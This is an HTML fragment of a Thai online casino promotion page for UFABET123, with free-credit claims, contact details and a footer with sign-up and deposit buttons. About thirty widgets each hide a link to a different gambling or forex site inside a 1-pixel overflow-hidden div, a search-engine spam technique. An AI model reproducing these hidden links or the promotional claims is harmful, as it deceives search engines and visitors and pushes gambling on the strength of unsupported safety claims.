เมื่อได้รับรหัสผ่านยืนยันแล้วสามารถที่จะลุ้นรับฟรีเครดิต และวางเดิมพันเกมส์คาสิโนได้ทันที</span></p><p><span style="font-weight: 400;"> บอกเลยว่า <strong><span style="color: #ffff00;">สมัครคาสิโนออนไลน์</span></strong> กับเราคุณจะได้มากกว่าที่อื่นแน่นอน !</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-921277c" data-id="921277c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f493e5 elementor-widget elementor-widget-image" data-id="6f493e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1040" height="1040" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/รวม-ห้องเกม-บาคาร่า2.jpg" class="attachment-full size-full wp-image-95" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/รวม-ห้องเกม-บาคาร่า2.jpg 1040w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/รวม-ห้องเกม-บาคาร่า2-300x300.jpg 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/รวม-ห้องเกม-บาคาร่า2-1024x1024.jpg 1024w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/รวม-ห้องเกม-บาคาร่า2-150x150.jpg 150w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/รวม-ห้องเกม-บาคาร่า2-768x768.jpg 768w" sizes="(max-width: 1040px) 100vw, 1040px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4675b88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4675b88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bbf80a" data-id="1bbf80a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a32e693 elementor-widget elementor-widget-text-editor" data-id="a32e693" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ยูฟ่าเบท <strong><span style="color: #ffff00;">เว็บพนันแจกเครดิตฟรีปลอดภัย100%</span></strong> สามารถลุ้นรับได้เครดิตฟรีอย่างแน่นอนเพราะทาง <strong><span style="color: #ffff00;">เว็บคาสิโนออนไลน์</span></strong> นี้เป็นเว็บไซต์ที่ได้มาตรฐานการรองรับ จากระดับสากลโลก ผู้เล่นทุกท่านที่ได้เข้ามาสมัครสมาชิก จะได้ลุ้นรับเครดิตฟรีไปใช้ในการเล่นเกมส์คาสิโน ทุกรูปแบบเกมส์ด้วยกัน ไม่มีผิดหวังเมื่อท่าน ได้เข้ามาสมัครสมาชิกกับทางออนไลน์นี้</span></li></ul><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">สามารถที่จะนำเครดิตฟรีไปใช้ ให้เกิดประโยชน์นำไปต่อยอดต่อทุน ในการ <strong><span style="color: #ffff00;">เล่นเกมส์คาสิโนได้เงินจริง</span></strong> เนื่องจากทางเว็บ ได้มีหลากหลายประเภทเกมส์คาสิโนมากมาย ที่ได้เปิดให้ใช้บริการกัน สามารถนำเครดิตฟรี ไปทดลองเล่นเพื่อดูเชิงในรูปแบบเกมส์ การเล่นว่าเราควรเลือกวางเดิมพันกับรูปแบบ </span><span style="color: #ffff00;"><b>เกมส์คาสิโน</b></span><span style="font-weight: 400;"> ใดที่น่าสนใจและดีที่สุด เพื่อที่จะสามารถวางเดิมพันให้ได้เงินกำไร</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">การลุ้นรับเครดิตฟรีสำหรับเกม <strong><span style="color: #ffff00;">คาสิโน</span></strong> เหมาะสม สำหรับนักลงทุนที่มีเงินทุนน้อย แต่ชื่นชอบในการเสี่ยงโชค เล่นเกมส์คาสิโนทางเว็บคาสิโน ได้มองเห็นถึงความสำคัญของผู้เล่นทุกท่าน จึงได้เปิดโอกาสที่ดีในการเข้าร่วมใช้บริการกัน</span></li></ul><p><span style="font-weight: 400;">การได้รับเครดิตฟรีเป็นโอกาสที่พิเศษที่สุด สำหรับนักพนันทุกท่านที่ชื่นชอบในการเสี่ยงโชค เพียงเข้ามาสมัครสมาชิกครั้งแรก กับทางเว็บคาสิโนออนไลน์นี้ จะได้ลุ้นรับฟรีในทันที โดยไม่ต้องเสียค่าใช้จ่ายใดๆ แต่สามารถที่จะนำเงินเครดิตฟรี </span></p><p><span style="font-weight: 400;">ไปใช้เป็นประโยชน์ต่อการเล่นเกมส์คาสิโนได้ อย่างครบครันทุกรูปแบบเกมส์คาสิโนด้วยกัน โอกาสทางเลือกที่ดีที่สุด สำหรับการเข้าใช้บริการผ่านทางออนไลน์ สนใจสมัครที่ เว็บไซต์ <strong><span style="color: #ffff00;">UFABET123.com</span></strong> หรือติดต่อ  Call-Center ได้ที่เบอร์ 061-293-3721 และ ทาง <strong><span style="color: #ffff00;">Line : <span style="color: #00ff00;"><a style="color: #00ff00;" href="https://line.me/R/ti/p/@224fnzkq">@ufb123</a></span></span></strong></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d0ed44" data-id="4d0ed44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1aacc elementor-widget elementor-widget-image" data-id="cb1aacc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ห้องเกม์-SEXY-1024x1024.jpg" class="attachment-large size-large wp-image-96" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ห้องเกม์-SEXY-1024x1024.jpg 1024w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ห้องเกม์-SEXY-300x300.jpg 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ห้องเกม์-SEXY-150x150.jpg 150w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ห้องเกม์-SEXY-768x768.jpg 768w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ห้องเกม์-SEXY.jpg 1040w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cffe9bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cffe9bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8de79d6" data-id="8de79d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://kingchance-casino.com/">king chance casino</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb7de08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb7de08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8de39f8" data-id="8de39f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://casino770mobile.com/">casino770</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9dd60c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dd60c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a742229" data-id="a742229" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://betandreas-kazakhstan.net">betandreas казино</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-243d37e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="243d37e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e0974c" data-id="6e0974c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://banzai-shots.net/">banzai bet login</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb2571d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb2571d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5a6b55" data-id="c5a6b55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://bingolotoclick.com/">лото клуб скачать</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ff5ba4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff5ba4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7087436" data-id="7087436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://fastloto-casino.com/">fast loto</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d5a3a4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5a3a4f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-728b62b" data-id="728b62b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://raja567casino.com/">raja 567 casino</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8fe8ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8fe8ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-995e590" data-id="995e590" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://casino-infinity.com/">casino infinity 3</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf7a6f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf7a6f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4526292" data-id="4526292" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://casibomgiris-site.com/">casibom giriş</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-365169a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="365169a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-428acbd" data-id="428acbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://bons-casinos.com/">본즈카지노</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46d2fed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46d2fed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e90d89" data-id="7e90d89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://repoil.kz/">лото клуб кз</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9aa1fc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aa1fc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17aaa29" data-id="17aaa29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://ufabet168-casino.com/">ufabet168 casino</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-216d58e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="216d58e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebf41c6" data-id="ebf41c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://pinup-mx.org">pin-up casino es confiable</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-224bdfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="224bdfc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891a5d8" data-id="891a5d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://pinupcasino-uz.org">пин ап узбекистан</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee63343 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee63343" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfd76e" data-id="1dfd76e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://starscasiino.com/">starcasino</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-efd861e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efd861e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b795cc9" data-id="b795cc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://candyspiinz.com">https://candyspiinz.com</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-189be8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="189be8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e87c5f" data-id="2e87c5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://loto-kz.org/blog/most-winning-lotteries/">розыгрыш автомобиля сатти жулдыз</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d04a3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d04a3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abbe1aa" data-id="abbe1aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://f12betcasino.net/en/">f12bet</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dbdbf72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdbf72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbfa3f2" data-id="bbfa3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://loto-kz.net/">loto kz</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59c7c6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59c7c6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23ac35e" data-id="23ac35e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://leonbet-brazil.com/">leonbet</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b25ff8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b25ff8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39a135b" data-id="39a135b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://jet-city.org/">jet-city.org</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58ba920 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58ba920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1db93c0" data-id="1db93c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://mooncityz.com/">moonwin casino</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-403b065 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="403b065" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e64db3d" data-id="e64db3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://moonwin-ca.org/">moonwin</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9cb1f70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9cb1f70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28155a0" data-id="28155a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://moonwiin.com/">moonwin casino</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5dc54c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5dc54c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-696c6ff" data-id="696c6ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://yell2bull.com/useful-articles/">https://yell2bull.com/useful-articles/</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c12d2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c12d2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6859dfe" data-id="6859dfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://lotoru-play.com/">лото клуб</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c734a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c734a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a10fd5" data-id="1a10fd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://dotbigbroker.net/">DotBig Forex Broker</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c901e38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c901e38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e975e75" data-id="e975e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://1xbet-operator-uzbekistan.com/">1xbet operator uzbekistan</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="65" class="elementor elementor-65 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4e8a5eff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e8a5eff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d0c9c42" data-id="6d0c9c42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c85d666 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5c85d666" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.fullhdfilmizleyin.com">
			<img width="1024" height="253" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/123-LOGO.png.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/123-LOGO.png.png 1024w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/123-LOGO.png-300x74.png 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/123-LOGO.png-768x190.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36e250d2" data-id="36e250d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f72bf72 elementor-widget elementor-widget-image" data-id="f72bf72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="466" height="57" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ธค-removebg-preview.png" class="attachment-large size-large wp-image-60" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ธค-removebg-preview.png 466w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/ธค-removebg-preview-300x37.png 300w" sizes="(max-width: 466px) 100vw, 466px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-114d9a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="114d9a64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79387c0b" data-id="79387c0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3181f965 elementor-widget elementor-widget-image" data-id="3181f965" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://member.ufabet123.com/register/">
							<img src="https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/thumbs/Register-button-pzq1rbd9hk5tgvfk27srkryfz0x44yeejmr8l0e2ao.png" title="Register-button.png" alt="Register-button.png" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">สมัครสมาชิก</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6bf9a07c" data-id="6bf9a07c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d03fe2 elementor-widget elementor-widget-image" data-id="39d03fe2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://member.ufabet123.com/login/">
							<img src="https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/thumbs/Transfer-button-pzq1rbd9hk5tgvfk27srkryfz0x44yeejmr8l0e2ao.png" title="Transfer-button.png" alt="Transfer-button.png" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">ฝาก-ถอน</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
